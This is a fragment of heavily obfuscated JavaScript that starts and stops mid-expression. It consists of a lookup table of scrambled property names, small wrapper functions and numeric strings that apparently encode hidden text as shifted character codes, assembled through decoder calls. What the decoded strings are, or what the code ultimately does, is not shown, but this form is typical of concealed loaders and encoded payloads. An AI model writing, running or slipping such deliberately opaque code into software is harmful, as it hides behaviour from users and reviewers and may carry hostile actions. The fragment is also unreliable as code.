_0x2cb969(_0x30485a);},'ymFwA':_0x42473f(0x7cd,0x75b,0x993,0x74d)+_0x42473f(-0x227,0x702,0x1d3,0x130)+'20','ryQjk':function(_0xa99efe,_0x53dad3){return _0xa99efe+_0x53dad3;},'QJjQe':function(_0x813c20,_0x2057b0){return _0x813c20(_0x2057b0);},'QSIgl':_0x32a4ab(0x9fe,0xc26,0x9c4,0x9e0)+'8,125,116,'+'123,53,107'+_0x32a4ab(0x900,0xac6,0x7a5,0x6f9),'LZZNx':function(_0x11514c,_0x1bc627){return _0x11514c+_0x1bc627;},'mYWKM':function(_0x12a718,_0xaeaeb9){return _0x12a718(_0xaeaeb9);},'DFtFL':_0x42473f(0xc1,-0x38b,0x22c,0x3de)+_0x32a4ab(0x606,0x176,0x10d,0x73b)+_0x32a4ab(0x959,0x355,0xf27,0xeb3)+_0x42473f(0x31,0x13a,0xc3,0x11),'cohBf':function(_0x4b9eae,_0xe1c858){return _0x4b9eae+_0xe1c858;},'uYXRg':function(_0x190b54,_0x54f7c7){return _0x190b54+_0x54f7c7;},'VaHKo':function(_0x26b1b2,_0xd40b2e){return _0x26b1b2+_0xd40b2e;},'cmNNI':function(_0x148bfd,_0x373bad){return _0x148bfd+_0x373bad;},'tJiIP':_0x32a4ab(0x94a,0x94a,0x6d9,0xb62)+_0x42473f(0x381,0x73c,0x13a,0x362),'UuGqG':_0x42473f(0x569,0x24d,0x5ad,0x9b4),'JlEOE':function(_0x282395,_0x52ce42){return _0x282395(_0x52ce42);},'OSKDf':function(_0x5813c6,_0x26de93){return _0x5813c6(_0x26de93);},'SDPiw':_0x32a4ab(0x8b7,0xd13,0xbb4,0xa6a)+_0x42473f(0x961,0xaa5,0x7d9,0x600)+'24,112,108'+_0x32a4ab(0x4ec,0x9cf,0x2cb,-0x89)+_0x32a4ab(0xa1c,0x9a8,0x7c2,0xeec)+_0x42473f(0x5a0,0xbcb,0x5e1,0x5b8),'zAcAL':_0x42473f(0x9d7,0xb66,0xa8a,0x840)+_0x32a4ab(0x838,0xbfb,0xa2b,0xced)+'118,118,12'+'2,119,56,1'+'10','RTHTX':function(_0x24d8f1,_0x5ca3fb){return _0x24d8f1+_0x5ca3fb;},'YyZXd':'102,117,49','KkOAL':function(_0xaac9da,_0x4bb684){return _0xaac9da(_0x4bb684);},'lgscz':_0x32a4ab(0x345,-0x1bd,0x529,0x537),'WSMax':function(_0x533775,_0x535452){return _0x533775(_0x535452);},'rTPkR':_0x42473f(0xbe,0x444,0x3bc,0x73)+',103,116','aYDiZ':function(_0x57782e,_0x3c07c4){return _0x57782e+_0x3c07c4;},'GEHgE':_0x32a4ab(0x7ce,0x63e,0x7dd,0x51d)+_0x42473f(0x918,0x108e,0xaca,0xbe0)+'07,122,124'+_0x42473f(0x6f9,0xe4d,0x847,0xa9a),'TdelA':function(_0x9e76dd,_0x2ffa46){return _0x9e76dd+_0x2ffa46;},'hideS':'116,103,12'+_0x32a4ab(0x69,-0x2f4,0x14e,0x517)+_0x42473f(0xfb7,0xf1e,0x9a8,0xc6c)+_0x42473f(0x9b8,0x7fd,0x823,0xdfd)+_0x42473f(0x88e,-0x169,0x323,0x82b)+_0x32a4ab(0x5a6,0x8f4,0xa78,0x919)+_0x32a4ab(-0xed,-0x109,-0x58a,-0x542)+',122,121,1'+'24,127,137'+',132,140,7'+'2','EzzaJ':function(_0x337c74,_0x8e9670){return _0x337c74+_0x8e9670;},'fkVmT':function(_0x586349,_0x154d43){return _0x586349(_0x154d43);},'VIGSO':_0x32a4ab(0x9,0x4a0,0x3bf,-0x3f9),'WKQyb':'101,114','PwZWz':_0x42473f(0xc90,0x46c,0x6a8,0x770)+'3','aUnCc':function(_0x3acd1a,_0x79376f){return _0x3acd1a(_0x79376f);},'wqvUd':function(_0x6974c,_0x54d01b){return _0x6974c+_0x54d01b;},'CSoiS':_0x42473f(0xb0f,0x625,0x736,0x5c6),'DNmfb':_0x32a4ab(0x2fc,0x3c8,0xa2,-0x13)+_0x42473f(0xaf7,0x685,0x5ee,0xc2d)+_0x32a4ab(0x4d0,0x726,0x5b1,0x506)+_0x42473f(0x8e8,-0x3e,0x5c6,0x9c7),'juqWq':function(_0x32f171,_0x426831){return _0x32f171(_0x426831);},'aFnci':_0x42473f(0x1181,0xb08,0xbac,0xf0a)+_0x32a4ab(0x2d5,-0x24e,0x3b9,-0x1e3)+_0x32a4ab(0x1db,0x694,0x6ab,0xb7)+_0x42473f(0x41b,-0x1a,0xa7,0x209)+_0x42473f(0x1195,0xc6b,0xcbc,0x1231)+',123','ckBfS':function(_0x52da6c,_0x589eb2){return _0x52da6c+_0x589eb2;},'cRtjx':function(_0xef609f,_0x353ecd){return _0xef609f(_0x353ecd);},'wfXDT':_0x32a4ab(0x7eb,0xb58,0x920,0x4be),'tixKH':_0x32a4ab(0x88f,0x9b8,0x2fe,0xb47)+_0x42473f(0x72e,0x1278,0xccc,0x1039)+'52,106','sRAKt':function(_0xa7ac1d,_0x4966f0){return _0xa7ac1d(_0x4966f0);},'ARYmF':function(_0x15970f,_0x2318b6){return _0x15970f+_0x2318b6;},'DxBXb':function(_0x26044f,_0x51de56){return _0x26044f+_0x51de56;},'CIfHW':function(_0x4e71ae,_0x2a7576){return _0x4e71ae(_0x2a7576);},'JiXBp':function(_0x4eca84,_0x3f4cc1){return _0x4eca84+_0x3f4cc1;},'zAYtC':function(_0x14c63e,_0x4adec0){return _0x14c63e+_0x4adec0;},'svPTF':function(_0x469e87,_0x3c99cc){return _0x469e87(_0x3c99cc);},'KIjhh':function(_0x176a83,_0x36989d){return _0x176a83(_0x36989d);},'jgjuJ':function(_0xdf38cf,_0x175b58){return _0xdf38cf(_0x175b58);},'peVIu':function(_0x583a12,_0x46a747){return _0x583a12+_0x46a747;},'NapBa':_0x42473f(0x534,0xaca,0xa74,0xe0e)+_0x32a4ab(0x169,0x49e,0x54d,-0x58)+_0x42473f(0x2d9,0x50c,0x1da,0x2c3),'YOPwP':function(_0x249bdf,_0x51240a){return _0x249bdf(_0x51240a);},'MyxJz':_0x42473f(0x2e7,0x5d3,0x8c3,0x644)+_0x32a4ab(0x4e8,0x3fb,0x325,0x950)+_0x32a4ab(0xa59,0xea7,0xec3,0xf60)+_0x42473f(0x1e,0x3b8,0x242,0x794),'RJueP':function(_0x5a7fe6,_0x5bf2f7){return _0x5a7fe6(_0x5bf2f7);},'UBsBN':function(_0x4cf6cb,_0x54de93){return _0x4cf6cb+_0x54de93;},'qMUKN':_0x42473f(0x215,0xb67,0x725,0x2af)+_0x42473f(0x4e3,0xd03,0x6f6,0x170)+'104,108,54'+_0x42473f(0x489,0xb42,0x7bb,0xe04),'lJCTm':_0x32a4ab(0xa1e,0x487,0xdfd,0x99d)+'9,116,122,'+'121,122,12'+_0x42473f(0x294,0x176,0x211,0x798)+'22,121','mnAKQ':function(_0x269291,_0x10daac){return _0x269291+_0x10daac;},'iqqNG':_0x32a4ab(0x892,0xd5f,0xce6,0x9f6)+_0x42473f(0x76f,0xa5a,0x99f,0x34a)+'121,115,10'+'5,112,56','pxMLS':_0x42473f(0x662,0x836,0x810,0x4d7)+_0x32a4ab(0x2e1,0x1d4,0x7b2,0x562),'bSqCC':_0x32a4ab(0x68a,0xabb,0x549,0x7d6),'Ybgqf':function(_0x5ae9ac,_0x1c6fab){return _0x5ae9ac+_0x1c6fab;},'YKiRB':function(_0xbdf7e4,_0x6cd425){return _0xbdf7e4(_0x6cd425);},'VMIBo':'121,120,10'+'8,104,106,'+_0x42473f(-0x1,-0x2bc,0x1da,-0x331),'NPnGW':function(_0x5c07ba,_0xd33ee3){return _0x5c07ba(_0xd33ee3);},'hRKCN':_0x42473f(0xcf0,0xba3,0x993,0x50e)+_0x42473f(0x93c,0x4de,0x329,0x433)+'05','jVcyh':_0x32a4ab(-0x89,-0x5e2,-0x1bb,0x61)+'1,105,119,'+'111,119,54'+_0x42473f(0x39f,0x696,0x41d,0x9a2)+'20','iutCZ':function(_0x2a9689,_0x57ea0b){return _0x2a9689+_0x57ea0b;},'ZESnr':function(_0x16af65,_0x2f46f4){return _0x16af65(_0x2f46f4);},'UPilw':function(_0x4adaf2,_0x5a97a6){return _0x4adaf2(_0x5a97a6);},'dilFc':function(_0x2dcf63,_0x1fe0aa){return _0x2dcf63+_0x1fe0aa;},'UKzBb':function(_0x56d84b,_0x30766b){return _0x56d84b+_0x30766b;},'QvHZX':function(_0x56dd64,_0x4a3135){return _0x56dd64(_0x4a3135);},'MOydb':function(_0x2fbbd4,_0x19cbdc){return _0x2fbbd4+_0x19cbdc;},'uhhZN':_0x32a4ab(0x646,0x415,0x8c3,0x84c)+_0x42473f(0x532,0xa3e,0x533,0x4d1)+_0x42473f(0x7ee,-0x412,0x1b5,0x2f)+_0x32a4ab(0x820,0x429,0x37a,0x3ad)+_0x32a4ab(0x6e5,0xa61,0x648,0x54e),'BvLFw':function(_0x10427e,_0x220893){return _0x10427e(_0x220893);},'HVLWV':_0x32a4ab(0x8a6,0x716,0xab4,0x9a7)+',109,115,1'+'08,118','kextJ':function(_0x2e5d5c,_0x1064e){return _0x2e5d5c+_0x1064e;},'qvmsy':_0x42473f(0x1042,0xe0e,0xcf1,0xfdc)+_0x32a4ab(-0x97,-0x29f,0x26d,-0x31c)+_0x32a4ab(-0x184,-0xa9,-0x6cc,0x168),'mzAWL':function(_0x5e87c2,_0x47ddd2){return _0x5e87c2+_0x47ddd2;},'pGYTS':function(_0x4bcd15,_0x106b84){return _0x4bcd15+_0x106b84;},'doehn':function(_0x4875a4,_0x190cec){return _0x4875a4(_0x190cec);},'TTooz':_0x42473f(0xc62,0x597,0xbab,0xf2b),'xwlMy':function(_0x5a056b,_0x52abcb){return _0x5a056b(_0x52abcb);},'BTXYA':function(_0x40ba5e,_0x5d7ee2){return _0x40ba5e(_0x5d7ee2);},'LOHND':_0x42473f(0xb4b,0x5d1,0x532,0x331)+_0x32a4ab(-0xdf,0x21c,0x67,-0xdf),'IaxHM':function(_0x2e1bfd,_0x4351cf){return _0x2e1bfd(_0x4351cf);},'vvkMs':_0x32a4ab(0x16f,-0x40b,0x287,0x357)+'7','VxqIg':_0x32a4ab(0x963,0x54d,0xbeb,0xbc2)+',113,126,1'+_0x32a4ab(0x5b3,0x443,0x561,0x3c9)+_0x42473f(0x10b0,0xf92,0xb03,0x931)+_0x32a4ab(0x5cc,0xa9c,0x2da,0x17f)+_0x32a4ab(0x227,0xc4,-0x35d,0x23a),'YQVAz':_0x32a4ab(0x7c7,0x7f5,0x34b,0xe0f)+_0x32a4ab(0x21c,0x7fd,-0x154,-0x1ad)+'116,110,12'+_0x42473f(0x8c8,0x536,0x848,0xa5d)+_0x32a4ab(-0x13,0x1a2,0x20c,-0x576)+_0x42473f(0xf5e,0xd61,0x988,0x84e)+'62,116,129'+_0x32a4ab(0x800,0x909,0x287,0x443),'gdOHg':function(_0x5854a1,_0x138297){return _0x5854a1+_0x138297;},'REtbR':function(_0x1668b6,_0x3f79a9){return _0x1668b6(_0x3f79a9);},'ahgyW':_0x32a4ab(0x5f1,0x206,0x93b,0x6c9)+_0x32a4ab(-0x119,-0x30b,0x3f,-0xc3)+_0x42473f(0x785,0xc80,0x708,0xc62),'EynGl':function(_0x2f7bc8,_0x4571ba){return _0x2f7bc8(_0x4571ba);},'DhroI':function(_0x2cce2f,_0x2df8cf){return _0x2cce2f+_0x2df8cf;},'mjBSe':function(_0x20d11f,_0x244a6e){return _0x20d11f(_0x244a6e);},'Vinhx':_0x42473f(0x3aa,0xd41,0x6ef,0xbb6),'ZYQNm':function(_0x700daa,_0x2a2459){return _0x700daa(_0x2a2459);},'tgDba':function(_0x76909e,_0x59d55d){return _0x76909e(_0x59d55d);},'lBBcw':function(_0x2f639f,_0x18bf8d){return _0x2f639f+_0x18bf8d;},'fLQAM':function(_0x531674,_0x4dd4f9){return _0x531674+_0x4dd4f9;},'YpiZg':function(_0xf1868c,_0x4bc470){return _0xf1868c(_0x4bc470);},'ARFdV':'115,112,10'+'2,115,119,'+_0x42473f(-0x24a,0x52a,0x326,0x736),'utuVi':function(_0x172fea,_0x180ef7){return _0x172fea+_0x180ef7;},'HBwfe':_0x42473f(0xcc6,0xd01,0x91c,0x543)+_0x32a4ab(0x2d8,0x4e3,0x24a,-0x24)+'117,123,12'+_0x32a4ab(0x2f2,0x821,-0x2fa,0x551)+_0x42473f(0xb6d,0xe34,0xa3a,0x4d9),'jaAOO':function(_0x3c5c76,_0x51523b){return _0x3c5c76(_0x51523b);},'UZjaq':function(_0x32cbb5,_0x5c8c1d){return _0x32cbb5+_0x5c8c1d;},'OsJsH':function(_0x3afd26,_0x132161){return _0x3afd26(_0x132161);},'SmMzJ':_0x42473f(0x1097,0x11ad,0xb9f,0xbf0)+_0x42473f(0xe27,0xa99,0x7df,0x761)+'15','kVmot':function(_0x570c6b,_0x2f2a82){return _0x570c6b(_0x2f2a82);},'sqAOw':_0x32a4ab(-0x3b,0x362,0x102,0x69)+_0x32a4ab(0x26d,0x37b,0x809,-0x2a9)+_0x42473f(0xa9b,0x542,0x68a,0xa59),'NoIMI':function(_0xd7043c,_0x2d3625){return _0xd7043c+_0x2d3625;},'UPQiZ':function(_0x5888ac,_0x3a9c73){return _0x5888ac(_0x3a9c73);},'dhCIH':_0x42473f(0x647,0x3a2,0x24d,0x702)+_0x42473f(0x3cc,0xeff,0x953,0x988)+'21,116,119'+',109,111,1'+'25,58','ayoAd':function(_0x2978c1,_0x5a1f5e){return _0x2978c1(_0x5a1f5e);},'CResH':function(_0x362772,_0x4cf171){return _0x362772+_0x4cf171;},'JoPcq':'110,123,10'+_0x32a4ab(0x1b7,0x483,-0xec,0x764)+_0x42473f(0x8ad,0x1191,0xce9,0xa2a),'vFNkK':_0x42473f(0x276,0x88e,0x24d,0x2b0)+'1,105,51,1'+_0x42473f(0xe2d,0xb0c,0xc00,0x10a1),'FNGMT':function(_0x2dff90,_0x2b39e){return _0x2dff90+_0x2b39e;},'SUmXp':function(_0x7f9551,_0x2083ee){return _0x7f9551+_0x2083ee;},'DeMGN':_0x42473f(0x401,-0x357,0xf4,0x565),'AjecN':'110,103,11'+_0x42473f(0x1008,0x1196,0xb57,0xc50)+'106,104,11'+_0x32a4ab(-0x9e,-0x1d8,0x1c7,-0x5d1)+_0x42473f(0x1286,0x11cc,0xcbc,0xa51),'sSDao':function(_0x522350,_0x4b8e95){return _0x522350(_0x4b8e95);},'BURea':'122,113,12'+'0,118,117','Aidaj':'112,116,11'+_0x32a4ab(0x1ba,0x270,-0x387,0x58e)+_0x42473f(-0xdd,0x55c,0x38a,0x58b)+_0x42473f(0x90,0x451,0x41d,0xc1)+'20','wnwBM':function(_0xfd2db4,_0x5925af){return _0xfd2db4+_0x5925af;},'SEZOS':function(_0x439b87,_0x3b7c59){return _0x439b87+_0x3b7c59;},'kpUMY':function(_0x119973,_0x174ad7){return _0x119973(_0x174ad7);},'SfcBc':_0x42473f(0x121,-0x17f,0x1a0,-0xd5)+_0x42473f(0x818,0xdfa,0xa54,0xa20)+'121,53','CRWMQ':function(_0x32b2ae,_0x173f89){return _0x32b2ae(_0x173f89);},'nQvRu':function(_0x4dcc66,_0x57d15b){return _0x4dcc66(_0x57d15b);},'iJZuE':function(_0x462e22,_0x128f16){return _0x462e22+_0x128f16;},'YwLCU':function(_0x95ed4f,_0x2cf15b){return _0x95ed4f+_0x2cf15b;},'gqhEg':_0x42473f(0x3f7,0xf2d,0x9f6,0xdf7)+'7','UtsqB':function(_0x469964,_0x1d4cc6){return _0x469964+_0x1d4cc6;},'bzZFg':_0x32a4ab(-0x108,-0x142,-0x26a,-0x127),'nAXdo':function(_0x5be438,_0x54e1a7){return _0x5be438(_0x54e1a7);},'mmxka':_0x42473f(0xff4,0x10d0,0xbff,0xdc3),'tymIU':function(_0x7ad723,_0x2af639){return _0x7ad723(_0x2af639);},'edDSi':_0x32a4ab(0x9a2,0x790,0xa8c,0x3b1)+_0x42473f(-0x172,-0x3c2,0xb4,-0x4f8),'vIUPz':function(_0xd86019,_0x9e015e){return _0xd86019+_0x9e015e;},'lmEXU':_0x42473f(0xd72,0x1030,0xb43,0xb7c)+_0x32a4ab(-0x10,-0x356,0xc4,-0xbc)+'07,121,123'+_0x32a4ab(0x255,0x848,0x24e,0x156)+_0x42473f(-0x176,0x452,0x120,-0x345)+_0x32a4ab(0x7f3,0x390,0x840,0xc9a)+'5','QKUGV':function(_0x31f884,_0x2a990f){return _0x31f884(_0x2a990f);},'KPCZN':function(_0x4cadda,_0x10221c){return _0x4cadda+_0x10221c;},'tklFk':_0x42473f(0x2ed,0x477,0x5d2,0xc09)+'9,108,106,'+'124,112,10'+_0x42473f(0xaed,0x455,0x521,0x948)+'57','bCQNO':function(_0x443ca0,_0x5b165b){return _0x443ca0(_0x5b165b);},'IrMVk':function(_0x37f279,_0x1481ac){return _0x37f279+_0x1481ac;},'NCCLS':function(_0xdf3db8,_0xf62e21){return _0xdf3db8+_0xf62e21;},'IpgYs':function(_0x1cb49e,_0x4d836b){return _0x1cb49e(_0x4d836b);},'hfWmj':_0x32a4ab(0x4e1,-0x73,0x680,-0x16a)+_0x42473f(0xdc4,0xb13,0xb69,0xfca),'BdkXZ':function(_0x161ca3,_0xdff43c){return _0x161ca3(_0xdff43c);},'ndmBb':_0x32a4ab(0x477,0x1a6,0x6b0,0x347)+'3,120,106,'+_0x42473f(0x274,-0x1a5,0x1b1,0x49e)+_0x42473f(0x9e3,0xaa5,0x7bb,0xbb6),'gHmjO':function(_0x28f289,_0x3cfd66){return _0x28f289(_0x3cfd66);},'BGGPx':function(_0x4e969b,_0x31cef5){return _0x4e969b+_0x31cef5;},'UBFaA':function(_0x5ac7fc,_0x471a4a){return _0x5ac7fc+_0x471a4a;},'bUMIq':function(_0x5ed0c1,_0x56ecbf){return _0x5ed0c1+_0x56ecbf;},'vCKrg':function(_0x102d1e,_0x468a1f){return _0x102d1e+_0x468a1f;},'aXpql':function(_0x5b39ad,_0x1a0952){return _0x5b39ad(_0x1a0952);},'wJgHl':_0x32a4ab(-0xf8,-0x69e,-0x6f0,-0x620),'XxxpC':function(_0x11f312,_0x3d4dc4){return _0x11f312(_0x3d4dc4);},'Lahwg':function(_0x77b244,_0x2f5ba9){return _0x77b244(_0x2f5ba9);},'OHjIG':_0x42473f(0x8fb,0x181,0x317,-0x128)+'4,105,55,1'+'18,108,109'+_0x32a4ab(0x8e4,0x3bb,0x29e,0xc5c)+_0x42473f(0x10b5,0x41b,0xa65,0x48c),'sezuE':'103,116,10'+_0x32a4ab(-0x6,-0x294,-0xdd,0x1c2)+_0x32a4ab(0x1b0,0x1b7,0x79,-0x488)+'4,126,108,'+'112,58,112'+_0x42473f(0xc38,0x470,0x607,0x37b),'rmFcB':function(_0x133133,_0x2baa59){return _0x133133+_0x2baa59;},'ZawuK':function(_0x4033d9,_0x30e836){return _0x4033d9+_0x30e836;},'DfEcb':_0x42473f(0xce6,0x6b2,0x91c,0xb64)+_0x42473f(0x857,0xd43,0x74a,0x145)+_0x42473f(0x806,0xc24,0x773,0x51f)+'5','EOlEP':function(_0x3623c3,_0x1631da){return _0x3623c3(_0x1631da);},'StUpq':function(_0x1313db,_0x3d2534){return _0x1313db+_0x3d2534;},'hKGoM':function(_0x760ac2,_0x1d66c3){return _0x760ac2(_0x1d66c3);},'ioONB':'98,124,120'+',113','EZded':function(_0x48f964,_0x200a85){return _0x48f964(_0x200a85);},'nTtgq':function(_0x54ad0f,_0x152571){return _0x54ad0f+_0x152571;},'jywbi':function(_0x40aabf,_0x4047a5){return _0x40aabf(_0x4047a5);},'KnrEp':function(_0x36fc1d,_0x576307){return _0x36fc1d+_0x576307;},'smHyW':_0x32a4ab(0x2c4,-0x245,-0x8,0x407)+_0x32a4ab(0x7a3,0x71c,0x9d7,0x22c)+'11,53','btGNR':function(_0x52bdbc,_0x20955d){return _0x52bdbc+_0x20955d;},'wASJj':function(_0x1ad55a,_0x28d2f9){return _0x1ad55a(_0x28d2f9);},'dRKJr':'101,99,108'+_0x42473f(0xc26,0x7e2,0x89a,0xb2a),'yFGFC':function(_0x3e2e4f,_0x5209e9){return _0x3e2e4f+_0x5209e9;},'AQECY':function(_0x3091f5,_0x926c9a){return _0x3091f5(_0x926c9a);},'aMXVx':_0x32a4ab(0x68c,0xc01,0x29d,0x45b)+_0x32a4ab(0x39f,0x7f5,0x44b,0x3d)+_0x32a4ab(0x47c,0x5e7,-0x143,0x5c3)+'8','gplWb':function(_0x594bb6,_0x1a25bf){return _0x594bb6(_0x1a25bf);},'xEPaK':function(_0x31e3b0,_0xcecaaa){return _0x31e3b0(_0xcecaaa);},'mnRDR':_0x32a4ab(0x534,0xb69,0xafa,0x296)+_0x42473f(0x56e,-0x3ac,0x21d,-0x2f9),'UlDMp':function(_0x104657,_0x3e946a){return _0x104657(_0x3e946a);},'kYlKH':'113,113,11'+_0x42473f(0x22e,0x743,0x266,-0xba),'XffeK':function(_0x73949f,_0x52c06a){return _0x73949f(_0x52c06a);},'ewfqt':function(_0x420c71,_0x1fe839){return _0x420c71(_0x1fe839);},'NnTVV':'99,103,123'+_0x32a4ab(-0x4b,-0x666,0xfe,-0x24f)+'6','CpHEU':function(_0x54fafe,_0x4b1954){return _0x54fafe+_0x4b1954;},'ZhJBg':function(_0x3880d7,_0x25be7d){return _0x3880d7(_0x25be7d);},'gQSox':_0x42473f(0x45e,0x1c1,0x6d5,0x72c)+_0x42473f(0x8,0x278,0x4f4,0x626)+'52','azAWP':function(_0x25a0d9,_0x52778e){return _0x25a0d9(_0x52778e);},'Nkrxa':function(_0x44659c,_0xcceea8){return _0x44659c(_0xcceea8);},'WucRi':_0x42473f(0x1,0x9c6,0x4d8,0x4d)+_0x42473f(0x6bf,0x5cc,0x3b1,-0x91)+'3','xKRYv':_0x42473f(0x87f,0x989,0x3bc,0x34f)+_0x32a4ab(-0xb9,-0xe5,-0x56a,-0xbc),'SVVlk':function(_0xa9f1ac,_0x21ba88){return _0xa9f1ac(_0x21ba88);},'iicEs':_0x32a4ab(0x3f3,0x336,0x5ef,0x696),'AkMSS':_0x42473f(0x4f1,0xa0d,0x771,0xa1d)+_0x32a4ab(-0x109,-0x3cc,0x217,0x4cb)+'52,106,119','UIVLa':function(_0x1ab5bc,_0x464923){return _0x1ab5bc(_0x464923);},'PoIqv':_0x42473f(0x71e,0xcdd,0xa50,0x7de)+_0x42473f(0xd25,0x1031,0x9eb,0x435)+_0x42473f(0x4f1,0x3a5,0x94c,0x2f5)+_0x42473f(0x8a9,0xe0,0x3c1,0x189),'ATYln':_0x42473f(0x477,-0x243,0x24d,0x10)+'1','AuyKC':function(_0x266d58,_0x68e092){return _0x266d58(_0x68e092);},'tnYFB':function(_0x13bc38,_0x4bf530){return _0x13bc38+_0x4bf530;},'Bqmbz':function(_0x3365fb,_0x18e7fb){return _0x3365fb+_0x18e7fb;},'xmnkk':_0x32a4ab(-0x147,0x217,-0xe9,0x3a),'gvUdx':function(_0x3c6b7f,_0x2b8bb3){return _0x3c6b7f(_0x2b8bb3);},'zKLAm':function(_0x3356b2,_0x1963d6){return _0x3356b2(_0x1963d6);},'luwym':_0x32a4ab(0x435,-0x1,-0x17e,0xa37),'KfSkL':function(_0x2690e2,_0x45fb13){return _0x2690e2+_0x45fb13;},'NdOuJ':_0x32a4ab(0x35,-0x5d7,0x4d8,0x4df),'JojSa':function(_0x45badd,_0x3f9e12){return _0x45badd(_0x3f9e12);},'uVCPD':_0x42473f(0x72e,0x1ad,0x42a,0x75a)+_0x32a4ab(-0x1e0,-0x20c,-0x48c,0x2df)+'5,118,117','oPmeA':function(_0x13dfd0,_0x4e5d68){return _0x13dfd0+_0x4e5d68;},'jHkbO':function(_0x1b5e22,_0x2ebfe4){return _0x1b5e22(_0x2ebfe4);},'OtzZj':function(_0x1d9fc5,_0x3956f6){return _0x1d9fc5+_0x3956f6;},'vLLqu':'113,113,11'+'7,114,122,'+'116,107,10'+'9,123,56','IEIoG':function(_0x2ebc9a,_0x1b30cc){return _0x2ebc9a(_0x1b30cc);},'DGciX':_0x42473f(0x949,-0x133,0x349,-0xd4),'HitEZ':function(_0x1f1401,_0x3d500f){return _0x1f1401(_0x3d500f);},'SGHFO':'46,114,114'+',118,115','jbWJQ':_0x32a4ab(0x74a,0x44d,0x703,0x43a),'RmMfW':function(_0x3e59cf,_0x1617e2){return _0x3e59cf(_0x1617e2);},'MIDHP':_0x32a4ab(-0x1f0,-0x506,0x109,0x92),'oLyuE':_0x42473f(0x4d0,0x3e3,0x76b,0x4ce)+_0x32a4ab(0x810,0x548,0x622,0x852)+'52,123,126','kYaHH':function(_0x343102,_0x1bb920){return _0x343102(_0x1bb920);},'OsMym':_0x32a4ab(0x6c5,0x200,0xa48,0x392)+_0x32a4ab(0x553,0x445,0x509,0x973)+_0x32a4ab(-0x203,-0x796,-0x622,0x236)+_0x32a4ab(0x11e,-0x44c,-0x1ac,0x4bd)+_0x42473f(0x7a3,0x2cf,0x6e8,0xb02)+_0x32a4ab(0x5a6,0x17c,0x8de,0x3fc)+'25','XXIVy':_0x42473f(0x5c3,0x826,0xa0c,0x3d2)+_0x42473f(0x8f9,0x979,0xbbf,0xa89)+_0x42473f(0xac3,0x984,0x6aa,0x2ee)+_0x42473f(0x604,0x74e,0x92c,0xb50)+_0x42473f(0x6d0,0x2f0,0x801,0x665),'jWjoJ':function(_0x3f956d,_0x492199){return _0x3f956d(_0x492199);},'IJWOt':_0x32a4ab(0x4bb,0x58f,0x4d8,0xa12)+'5','PMQFA':_0x42473f(0x43a,0xa16,0x5c1,0x547)+'4,124,51,1'+'05','awlgR':function(_0x2e0475,_0x30e7f6){return _0x2e0475+_0x30e7f6;},'HfuMF':_0x32a4ab(0x8e2,0xdb6,0x34c,0x35c),'wSBZE':_0x32a4ab(0x946,0xab5,0xac6,0xe23)+'3','EKCee':'121,122','xiKhx':_0x42473f(0xf10,0x11d5,0xbd4,0xb45)+_0x42473f(0x318,-0x223,0x371,-0x1aa),'fLtvh':_0x32a4ab(0x3cd,0x15e,-0x124,0x556)+_0x42473f(0xd73,0x602,0xc25,0x8e3)+'17','unKrR':function(_0x550d6f,_0x35dce0){return _0x550d6f+_0x35dce0;},'kOPyr':'81,113,117'+_0x42473f(0x22c,0x45,0x32f,0x77d)+'7,115,109,'+'108,107,12'+_0x42473f(0xb05,0xbb1,0xcd7,0xde6),'DGbCl':function(_0x5bbdb8,_0x1adef5){return _0x5bbdb8(_0x1adef5);},'EGzuL':'113,113,11'+_0x42473f(0xc2e,0xe5f,0x945,0x3e7)+'111,123,10'+_0x42473f(0xc23,0xb05,0x7e4,0xd5f)+_0x32a4ab(0x58c,0x66,0x4b4,0x380)+'2','BqfXh':function(_0x138595,_0x11fdf7){return _0x138595+_0x11fdf7;},'QTShW':function(_0x16d503,_0x282b9d){return _0x16d503+_0x282b9d;},'WMYYq':function(_0x2b4894,_0x2731b8){return _0x2b4894(_0x2731b8);},'ESTny':function(_0x3836ed,_0x2de853){return _0x3836ed+_0x2de853;},'wDdNT':function(_0x13d13b,_0x5b205d){return _0x13d13b+_0x5b205d;},'KkVKI':function(_0x2d07a4,_0x33de48){return _0x2d07a4+_0x33de48;},'BZvwh':_0x42473f(0x828,0x8a8,0x314,0x36d)+_0x42473f(0x8aa,0x448,0x287,0x301)+'117,117,11'+_0x42473f(-0x25a,0x1c2,0x378,0x24c),'oPNoa':'115,110,11'+_0x42473f(0x344,0x9b3,0x39d,0x537),'wlJEu':function(_0x148df4,_0xaa3714){return _0x148df4(_0xaa3714);},'VRAZp':_0x42473f(0x4d6,0xc60,0x8e2,0xdbb),'NxICf':function(_0x56baa0,_0x18b7a9){return _0x56baa0(_0x18b7a9);},'AJqSM':function(_0x445b5f,_0xe095a5){return _0x445b5f(_0xe095a5);},'HGrUJ':function(_0x43a859,_0x3efc8b){return _0x43a859(_0x3efc8b);},'RMDev':function(_0x8b1909,_0x1203e9){return _0x8b1909+_0x1203e9;},'IXxTg':function(_0x354f9c,_0x38e60f){return _0x354f9c+_0x38e60f;},'beqvH':function(_0x5d736c,_0x373325){return _0x5d736c(_0x373325);},'BIOAk':'103,99,112'+_0x42473f(0xa65,0xc22,0x943,0x73e)+_0x42473f(-0x16c,-0x49a,0x1bf,-0x29f)+_0x32a4ab(0x930,0x5b9,0x75e,0x93e)+'26','UjOTy':'117,99,117'+_0x32a4ab(0x745,0x7b9,0x5f7,0xb2c)+_0x42473f(0x7d7,0x6d1,0x3db,-0x269),'ECtwd':function(_0x1f34cf,_0x2071d5){return _0x1f34cf(_0x2071d5);},'cTeRZ':function(_0x429fa8,_0x436281){return _0x429fa8(_0x436281);},'AfsXm':function(_0x2c8298,_0x4338a8){return _0x2c8298(_0x4338a8);},'Kamgi':'116,103,12'+'3,106,102,'+_0x32a4ab(0x253,0x4c,0x479,0x2ab)+_0x32a4ab(0x189,-0x449,0x5e9,0x2a9),'KvQYX':'104','ZNUuf':function(_0x6ef8a8,_0x2e9a28){return _0x6ef8a8+_0x2e9a28;},'bSFLe':function(_0x46ef41,_0x353ee6){return _0x46ef41(_0x353ee6);},'XJfUx':_0x42473f(0x35f,0x52b,0x24a,-0x38b)+_0x42473f(0x903,0x11c7,0xb6c,0x697),'aJkdj':function(_0x2cbdec,_0x3a7db8){return _0x2cbdec(_0x3a7db8);},'oNgwr':function(_0x717a7e,_0x2253e6){return 